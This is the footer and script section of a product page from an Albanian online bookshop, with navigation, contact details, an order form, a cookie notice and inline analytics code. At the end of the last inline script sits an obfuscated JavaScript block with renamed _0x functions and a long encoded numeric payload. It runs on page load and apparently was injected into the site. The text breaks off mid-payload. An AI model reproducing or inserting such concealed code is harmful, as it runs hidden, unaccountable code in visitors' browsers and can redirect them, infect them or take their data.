title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="13933" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2025-11-09 00:40:50';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1762645249;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=23738;var id_lang=2;var id_product=13933;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='A-008450';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/23738/rrathet-e-shtegtareve-te-heshtur.jpg';var sharing_name='Rrathet e shtegtareve te heshtur';var sharing_url='https://bukinist.al/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w